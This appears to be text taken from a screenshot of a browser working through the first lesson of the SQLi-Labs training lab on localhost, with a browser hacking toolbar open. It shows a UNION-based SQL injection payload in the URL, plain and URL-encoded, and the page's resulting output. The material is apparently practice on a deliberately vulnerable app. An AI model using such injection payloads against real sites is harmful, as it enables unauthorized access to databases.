 127.0.0.1:8888/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=1' union select 1,2,3 --+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=1' union select 1,2,3 --+
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
http://127.0.0.1:8888/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=1
%27%20union%20select%201,2,3%20--+